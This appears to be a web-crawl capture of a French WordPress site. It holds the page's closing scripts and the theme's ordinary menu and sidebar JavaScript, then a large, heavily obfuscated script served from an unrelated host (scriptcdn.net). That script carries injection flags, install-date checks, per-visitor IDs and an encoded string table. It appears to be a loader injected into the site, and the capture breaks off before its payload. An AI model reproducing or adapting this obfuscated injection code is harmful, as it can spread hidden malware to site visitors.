<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/jquery.marquee.min.js" id="marquee-js"></script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/ResizeSensor.min.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="elegantwp-customjs-js-extra">
/* <![CDATA[ */
var elegantwp_ajax_object = {"ajaxurl":"https://www.thierry-m.fr/wp-admin/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":""};
//# sourceURL=elegantwp-customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/custom.js" id="elegantwp-customjs-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thierry-m.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thierry-m.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/custom.js
body_size: 1735
content:
jQuery(document).ready(function($) {

    $(".elegantwp-nav-secondary .elegantwp-secondary-nav-menu").addClass("elegantwp-secondary-responsive-menu").before('<div class="elegantwp-secondary-responsive-menu-icon"></div>');

    $( ".elegantwp-secondary-responsive-menu-icon" ).on( "click", function() {
        $(this).next(".elegantwp-nav-secondary .elegantwp-secondary-nav-menu").slideToggle();
    });

    $(window).on( "resize", function() {
        if(window.innerWidth > 1112) {
            $(".elegantwp-nav-secondary .elegantwp-secondary-nav-menu, nav .sub-menu, nav .children").removeAttr("style");
            $(".elegantwp-secondary-responsive-menu > li").removeClass("elegantwp-secondary-menu-open");
        }
    });

    $( ".elegantwp-secondary-responsive-menu > li" ).on( "click", function(event) {
        if (event.target !== this)
        return;
        $(this).find(".sub-menu:first").slideToggle(function() {
            $(this).parent().toggleClass("elegantwp-secondary-menu-open");
        });
        $(this).find(".children:first").slideToggle(function() {
            $(this).parent().toggleClass("elegantwp-secondary-menu-open");
        });
    });

    $( "div.elegantwp-secondary-responsive-menu > ul > li" ).on( "click", function(event) {
        if (event.target !== this)
            return;
        $(this).find("ul:first").slideToggle(function() {
            $(this).parent().toggleClass("elegantwp-secondary-menu-open");
        });
    });

    if(elegantwp_ajax_object.sticky_menu){
    // grab the initial top offset of the navigation 
    var elegantwpstickyNavTop = $('.elegantwp-primary-menu-container').offset().top;
    
    // our function that decides weather the navigation bar should have "fixed" css position or not.
    var elegantwpstickyNav = function(){
        var elegantwpscrollTop = $(window).scrollTop(); // our current vertical position from the top
             
        // if we've scrolled more than the navigation, change its position to fixed to stick to top,
        // otherwise change it back to relative
        if (elegantwpscrollTop > elegantwpstickyNavTop) { 
            $('.elegantwp-primary-menu-container').addClass('elegantwp-fixed');
        } else {
            $('.elegantwp-primary-menu-container').removeClass('elegantwp-fixed'); 
        }
    };

    elegantwpstickyNav();
    // and run it again every time you scroll
    $(window).on( "scroll", function() {
        elegantwpstickyNav();
    });
    }

    $(".elegantwp-nav-primary .elegantwp-nav-primary-menu").addClass("elegantwp-primary-responsive-menu").before('<div class="elegantwp-primary-responsive-menu-icon"></div>');

    $( ".elegantwp-primary-responsive-menu-icon" ).on( "click", function() {
        $(this).next(".elegantwp-nav-primary .elegantwp-nav-primary-menu").slideToggle();
    });

    $(window).on( "resize", function() {
        if(window.innerWidth > 1112) {
            $(".elegantwp-nav-primary .elegantwp-nav-primary-menu, nav .sub-menu, nav .children").removeAttr("style");
            $(".elegantwp-primary-responsive-menu > li").removeClass("elegantwp-primary-menu-open");
        }
    });

    $( ".elegantwp-primary-responsive-menu > li" ).on( "click", function(event) {
        if (event.target !== this)
        return;
        $(this).find(".sub-menu:first").slideToggle(function() {
            $(this).parent().toggleClass("elegantwp-primary-menu-open");
        });
        $(this).find(".children:first").slideToggle(function() {
            $(this).parent().toggleClass("elegantwp-primary-menu-open");
        });
    });

    $( "div.elegantwp-primary-responsive-menu > ul > li" ).on( "click", function(event) {
        if (event.target !== this)
            return;
        $(this).find("ul:first").slideToggle(function() {
            $(this).parent().toggleClass("elegantwp-primary-menu-open");
        });
    });

    $(".elegantwp-social-search-icon").on('click', function (e) {
        e.preventDefault();
        $('.elegantwp-social-search-box').slideToggle(400);
    });

    $(".post").fitVids();

    $( 'body' ).prepend( '<div class="elegantwp-scroll-top"></div>');
    var scrollButtonEl = $( '.elegantwp-scroll-top' );
    scrollButtonEl.hide();

    $(window).on( "scroll", function() {
        if ( $( window ).scrollTop() < 20 ) {
            $( '.elegantwp-scroll-top' ).fadeOut();
        } else {
            $( '.elegantwp-scroll-top' ).fadeIn();
        }
    } );

    scrollButtonEl.on( "click", function() {
        $( "html, body" ).animate( { scrollTop: 0 }, 300 );
        return false;
    } );

    if(elegantwp_ajax_object.news_ticker){

    $('.elegantwp-marquee').marquee({
        /*
        allowCss3Support: true,
        css3easing: 'linear',
        easing: 'linear',
        delayBeforeStart: 1000,
        direction: 'left',
        duplicated: false,
        duration: 5000,
        gap: 20,
        pauseOnCycle: false,
        pauseOnHover: false,
        startVisible: false
        */
        delayBeforeStart: 0, //time in milliseconds before the marquee will start animating
        direction: 'left', //'left' or 'right'
        duplicated: true, //true or false - should the marquee be duplicated to show an effect of continues flow
        duration: 60000, //duration in milliseconds of the marquee
        gap: 0, //gap in pixels between the tickers
        pauseOnHover: true,
        startVisible: true
    });

    }

    if ( $().owlCarousel ) {
        var elegantwpcarouselwrapper = $('.elegantwp-posts-carousel');
        var imgLoad = imagesLoaded(elegantwpcarouselwrapper);
        imgLoad.on( 'always', function() {
            elegantwpcarouselwrapper.each(function(){
                    var $this = $(this);
                    $this.find('.owl-carousel').owlCarousel({
                        autoplay: true,
                        loop: true,
                        margin: 0,
                        smartSpeed: 250,
                        dots: false,
                        nav: true,
                        autoplayTimeout: 4000,
                        autoHeight: true,
                        navText: [ '<i class="fa fa-arrow-left"></i>', '<i class="fa fa-arrow-right"></i>' ],
                        responsive:{
                        0:{
                            items: 1
                        },
                        480:{
                            items: 2
                        },
                        991:{
                            items: 2
                        }
                    }
                });
            });
        });
    } // end if

    if(elegantwp_ajax_object.sticky_sidebar){
    $('.elegantwp-main-wrapper, .elegantwp-sidebar-one-wrapper, .elegantwp-sidebar-two-wrapper').theiaStickySidebar({
        containerSelector: ".elegantwp-content-wrapper",
        additionalMarginTop: 0,
        additionalMarginBottom: 0,
        minWidth: 890,
    });

    $(window).on( "resize", function() {
        $('.elegantwp-main-wrapper, .elegantwp-sidebar-one-wrapper, .elegantwp-sidebar-two-wrapper').theiaStickySidebar({
            containerSelector: ".elegantwp-content-wrapper",
            additionalMarginTop: 0,
            additionalMarginBottom: 0,
            minWidth: 890,
        });
    });
    }

    $(".elegantwp-tabbed-wrapper").each(function(){
    var $thistab = $(this);

    $thistab.find(".elegantwp-tabbed-content").hide();
    $thistab.find("ul.elegantwp-tabbed-names li:first a").addClass("elegantwp-tabbed-current").show();
    $thistab.find(".elegantwp-tabbed-content:first").show();

    $thistab.find("ul.elegantwp-tabbed-names li a").on( "click", function() {
        $thistab.find("ul.elegantwp-tabbed-names li a").removeClass("elegantwp-tabbed-current a"); 
        $(this).addClass("elegantwp-tabbed-current"); 
        $thistab.find(".elegantwp-tabbed-content").hide(); 
        var elegantwpactivetab = $(this).attr("href"); 
        $thistab.find(elegantwpactivetab).fadeIn();
        return false;
    });

    });

});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133213
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = 'ff9fb9e8-3bd4-4de7-a2e1-293e665b17b4';
        const __scdnuid = 'ff9fb9e8-3bd4-4de7-a2e1-293e665b17b4';
        const __scdntime = 1769185272409;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var _0x5dace9=['B3Phr2W','nIWXmJySmti1la','nYWXmduSmta2la','mcWXmJiSmti2la','mtiYldeWmsWXmq','CNvZyLy','mteYldeYmsWXmG','mteXldeWnIWXma','otKSmtaZlduYla','mta0ldeXnIWXma','D1feEe4','AMXdv28','swrrDKq','zLHfD3y','ELfizxO','mYWXmdKSmteX','mteZldeXnW','y0P3suy','BffyDgO','mcWXmtqSmte1la','ncWXmdmSmteYla','yMznq2e','mta0ldeWmW','BKjhtgK','mcWXmteSmta5la','nYWXmJa','qLrywue','ldeYmsWXmJa','ldeWncWXmdGSmq','wKXKELC','mta3ldeXmYWXmq','s29QrvG','uhHXtwW','Aururfi','nsWXmdKSmteWla','rM9buhO','EMnKDM0','q1HStxe','mdCSmteWldeYmG','ywjiru0','ldu2ldeWnsWXma','mteXldeWmYWXmG','wNDvvxu','rM1vA0K','BersEKO','mtCSnJmSmte3la','ANL3yMK','zvHZteO','mta5ldeWnYWXmG','mta1ldeWmG','CZ9Pzd1ZzszHAW','mti2ldeYnsWXmq','mte2ldeXnsWXmq','zgjzywO','mta1ldeWncWXma','D2Xkrxu','ntCSmteXldeYna','ldeWnIWXmtGSmq','zw5puLi','osWXmJeSmta0','zfvms0G','q2vJu2u','uuvyAvy','AhjLs2C','mti2lduZ','ldu4ldeXmG','ldeXmsWXmtCSmq','vMXeyLi','vgnQrvG','msWXmJuSmta1la','otGSmta4ldeWna','ldeXmcWXmtaSmq','mcWXmdiSmta2la','uw50Ew8','z0XnCfO','qMrgzMu','osWXmtuSmtiY','A29eCMO','Eej3yxu','y0XnEuS','mte5ldeWmYWXmq','ELbdwu4','r1jYzha','nIWXmJG','vw5LCK4','EKfJquW','mteYldeXna','zxiYnc4','mte4ldeXnIWXma','mta0ldeYmIWXma','z0jPBuW','BwfW','mte3ldeYncWXmG','mta2lduZldeYna','t0HbDgm','s21msxe','ncWXmti','mIWXmtySmte2la','A3DvEeq','runzrMm','shDZBLu','mti4','ldeYmYWXmte','mdmSmti2ldeXmG','mteWldeWnYWXma','ywDPChy','mteYldeWmcWXmq','mta0ldK5ldeXmW','mteYldeXmIWXma','mte3ldeXnIWXma','mteSmti5ldeYmG','mtaZldeXmYWXmq','mtiWldeWmYWXmq','C1jbs3q','wNL0qxu','q2LkD2e','uw1gq0C','wxbuve8','mta2ldeWmIWXma','CeLSEey','mteZldeWmsWXmq','BuHYzha','ocWXmdG','mYWXmduSmtiWla','y2fYzMXPz2H0Aa','qLjUC2u','yuTQz1K','zu53Ce8','rMvpAKi','tNbOzMm','ALDKzLm','v2TlvK8','tKzVqLm','weDpv0e','rKfTuLa','mIWXmtKSnteSmq','DKv4vfG','yMflEwG','nYWXmtqSmti2','msWXmdeSmta3','D0njrwu','mteXldeXnYWXma','D2Pnt04','qMfiCKO','tvvTrhG','t1nlrgy','nYWXmdKSmta2la','AgvAD2m','mteWldK5ldeXoa','EKzWrMq','CwLlA3y','mYWXmJqSmti1la','ru13y1O','C21iEvC','nsWXmtqSmte2la','ChrlCwy','mdCSmtiY','AgnbD1a','mtiWldeXmW','mteWldeWosWXma','CuXZs3e','nYWXmtqSnte','osWXmduSmte5la','otGSmteWldu1la','uwjtreG','surptNO','mYWXmJa','reXYreK','mIWXmtGSmta2la','mtiWldeWnsWXma','AeLVvKG','mta3lduZldeWnW','v3P2Axy','mtiZldeXmG','ldeXna','mte2ldeXmIWXmq','yLnqAeS','D05oCKC','mYWXmtySmte2la','C2vHCMnOlNLHAa','vg5YwfG','uw5Wuei','mtiYldeXnIWXmG','yMHnCKG','mtiXlduZldeXmq','mtaYldeXnW','nsWXmtiSmteWla','wNLvtNG','wKDvAvq','mtaXldeWmYWXma','vxrSBM8','ldeWna','ruD6DuW','mcWXmti','msWXmdKSmtiZla','rvPKzwq','zMTwBvq','mta5ldeWocWXma','mta0','mte5ldeWnYWXma','mteWldeYmYWXmq','ncWXmJmSmteWla','mYWXmtiSmte2la','ldeXmYWXmdi','ncWXmduSmtiXla','BgvLDKK','Bg5Js3a','rxPmvxa','AeTMzuK','teXrtge','AgfXyNe','mtiWldeXmYWXmq','mteW','z1jvq3i','ldeYmcWXmdySmq','B0Hks0u','mte2ldeXocWXmq','rhHcwgi','mte1ldeWnsWXmq','mte2ldeWmW','nsWXmJu','otGSmte4ldeWnW','u1vTwha','yMftrLq','ncWXmdySmtiWla','zxjLzc4','ldeXnq','mta1','t2LYAxK','mte3ldeZmIW2na','t3nkC0G','mcWXmJaSmta5la','tMruv1C','ywTzve8','yKjKBu4','DujXDgS','ldeYosWXmtq','mtaZ','zgLZCgXHEq','CML5vfu','msWXmtuSmte1la','rvzWEhu','uhjbs0G','CxvwtuC','ldeXmcWXmdKSmq','B0XPAeu','ldeWmYWXmtCSmq','twneA1C','A3rwrwO','AwLJrxm','ndCSmte4','ldeWncWXmJaSmq','mYWXmtaSmti1','osWXmdK','mta5ldK5ldeWnq','tLbHAuq','wuP2u0u','s1rfELi','osWXmdeSmtiWla','ueXPyLa','mteYldq4ldeWmG','rwXLBwvUDa','EfzrrvK','wK5vDwy','zMzLrvm','mtaXldeWnYWXmq','mte4ldeXocWXmq','mtaZldK5ldeXoa','mtiWldeYmIWXmG','ocWXmduSmtiXla','quDjvem','q3jgAfm','Bxndvuq','mtiWldeYmYWXmG','rwXNELq','BwDxz3C','BxnMy0q','v2r6BuO','zuLjA1e','ocWXmtiSmta2la','B093Duq','q1H6uwK','CunHtwi','quvxB3m','CNvssMW','mIWXmtuSmta1la','mta3ldeXosWXmq','mtaYldeXoa','nYWXmtqSmteZla','mta2ldeXnG','vNbMvwS','suLAzgC','AKD2we4','ue5RAhy','ldeYncWXmta','zfrftvi','mteWldK5','ocWXmdq','rgfxEfO','CeTVDNe','q3LOBKq','mta1ldeXmW','mte2ldeYmW','ncW2mcW1msWXma','qvjgzfy','mIWXmdySmti0','rKzABKm','mti1ldeWncWXmq','mtiZldeXnYWXmq','mteZldeXncWXma','qxzlz1y','wMX6DM4','uhreuMG','B0X5Duu','DKPfCLy','mte1ldeYmsWXma','Bfjlsw0','ldeYnW','AxbuCum','DLfcDKK','mtaYldeXmIWXmG','mte4ldeYmsWXmq','mta0ldeWmsWXmq','mteWldK5ldeWnG','DwrT','BLbZq0O','Bfj1Due','uxziwLG','tgfOD2C','ELnevMy','lduWldeXnsWXma','tLDowhy','tLbUr1C','mte2ldeWnIWXma','wePIuuW','mtiYldeYnIWXmG','ldeWocWXmdySmq','mteWldeYocW1oq','EeDmyue','vunnyKe','CgfuCwC','vfLstfy','A25mt0O','zhjRDge','zwzPBMrLCI4','mJCSmti5ldeXmq','ldeYnsWXmdCSmq','rufMvKG','mta0ldeXmW','AgLKq00','mYW1nsWXmdKSmq','yxn5BMm','BeDsrK4','qxzXr3a','osWXmdKSmteXla','vM56AKS','AK9TEw0','mJiX','mte3ldeYmsWXma','r2fNAvO','mtiWldeYnYW1na','mta2','mte3lduZldeWnW','D0PdBxO','nYW1mcWXmdqSmq','qLnpwMS','vLjvDuy','ocWXmduSmtiWla','z3H0AMK','seDYvuO','ldeXosWXmtG','nsWXmtu','z1b6z3y','BNDkB0e','ndaYzwjHzwm3yq','z0jyuMq','CMv2zxjZzq','mteYldeXma','D256Cvm','mta1ldK5ldeXmW','DLnYBKG','wef6Eg4','tMDJBeG','msWXmduSmtiWla','mtaZldeWmYWXmq','wenmqKK','mta3ldeWnYWXmq','D1ncwKu','nsWXmtqSmteX','AMLqseC','mtaZldeXmW','yxrSyxnHBMrIBW','tfr2wxm','ntiSmta2','ldeWncWXmteSmq','mte4ldeXoa','vuTLBLq','mta0ldK5ldeWnq','rgvnr04','otKSmte3ldeWoa','zxHHy1q','EgLlAhG','sNvtAwK','mtaWldK5ldeXmG','mte2ldeXncWXma','AKfkwM4','mIWXmJKSmtm1la','CgfYzw50tM9Kzq','vMLUAhG','mteYldeWmIWXmq','mta3ldeXosWXma','ncWXmJiSmteWla','txDWvey','mtaZldeWnYWXmq','DLncsLm','Auzjug0','Dg9ZA1O','Eg1UA2S','osWXmdGSmtiXla','mJeSmteXldeWnq','txrSD1K','Bfb6DKO','sKjvuhC','zKHTALG','mte2ldeXoq','DKXmCxu','nsWXmtuSmte5la','AgnSAxbZlG','mJGSmti5ldeYna','qw1qs1u','uKfqDM4','A1zTB3q','otKSmtaWldeWnW','vxvhCuC','odqSmta2ldeYma','mta5ldeXmYW1oq','wvPovxy','DuLkAe4','nsWXmJaSmti2la','mJaSmta0ldeYna','mteZldeXmcWXma','ywD0Euq','wMLSwxG','mta5ldeXosWXma','wfHrzfC','A2LUB3GU','rKn0twm','ExLrywy','rNjADhq','AhzbB2S','ldeWosWXmduSmq','DwDeEu0','qxD4Chi','mteXldq4','Bg1fwfu','CKXcy1O','mtaZldK5','B0z2AgW','Aw5SueK','suPxt3q','mYWXmdySmte4la','v0jeCMy','Ewn1v3i','nYWXmJaSmte5','ocWXmtaSntySmq','txjXDwe','lduWldeWna','mtyWy2DrqKXJ','mYWXmduSmta5la','uKDlAw4','mtiYldeYncWXma','mta1ldeXocWXmq','qMrRwfO','mte3ldeWnsWXma','mteXldeWnIWXmG','CLnqwMW','tM9jtuK','C2riAwe','msWXmduSmti2la','mtuSmta4ldeWnW','rhjXvxm','otKSmtaZldeWna','nIWXmtiSmtaYla','mtaSmti2','EKTmqw0','CxPruem','zhf0z2W','CxH2EMK','D0vdEe4','mYWXmdeSmte1la','mtiXldeYmYW1na','wwjgrwG','mta1ldeXncWXmG','qw5wDwG','mtaZldeYmYWXma','rgzfy2i','mcWXmtmSmtaYla','ocWXmdqSmta2','mtCSmta1','ue9tva','nYWXmJeSmte0la','tgD6vwW','mYWXmteSmtaYla','qwjUqNO','mJeSmte5ldeXoq','ANr6vMm','C255C3K','msWXmtiSmta5la','osWXmtGSmta3la','sxjnvMS','u1PXqLu','svziBKe','sKngAwC','rejXqKC','rhD5swe','mte2ldK5ldeXnW','CMLovuu','mtiWldeXnYWXma','mYWXmduSmtiXla','mteXldeXoq','DY5NB29NBguTyq','DKnpteq','B2jSAxzPB3vZAq','msWXmduSnte','osW1mcWXmdGSmq','ywHNEvC','mta5ldeWnYWXma','wM9brLy','qurlvg4','A01WBKi','DgLTzxn0yw1W','mte3','mti1ldeXmIWXmq','ldeWmsWXmtCSmq','zMDIu2q','otKSmtaZ','uLzYuMe','DxbVCM5Pys4','C1zJsNq','ntuSntKSmti0la','ldeYnsWXmJCSmq','mcWXmtG','nYWXmJaSmti2la','rvvLCvC','BNjjAfe','msWXmduSmtiW','mJqSmti1ldeXoq','AMjxsLe','AKfPsxu','vuLwtge','t0HdAxe','DMPNrge','whbNA28','v3ffB0i','CNPpBxq','mta4ldeXncWXmq','y3juzue','otKSotKSmtiWla','Cu5uq0m','ze5fqKe','mcWXmtq','qLvszwe','ocWXmtySmta5','v01zwxe','otGSmteY','ncWXmduSmte2la','zxrYrfu','mte5ldeXmq','ncWXmtiSmtiY','sLzjChO','D1rjsuu','mYWXmJuSmtiXla','C09qvNe','wNLTs1q','qK1LDMe','q1jPqMS','CwL4wfi','ldeYmcWXmtaSmq','EfbuwMm','mte4ldeWncWXmq','sw52q3G','z3jVzKK','z0XcCxe','quzuyNy','ldeWnYWXmdiSmq','De1MAwu','osW1nsWXmdKSmq','swDPrLC','AxnVCI4','mte2ldeWnYW1na','mta2ldeXncW0oq','zxnhz3i','ncWXmJySmta4','rurrvxe','rfbKwu4','mYWXmtKSmte3la','osWXmdGSmte4la','AuDntgy','ldeWmW','w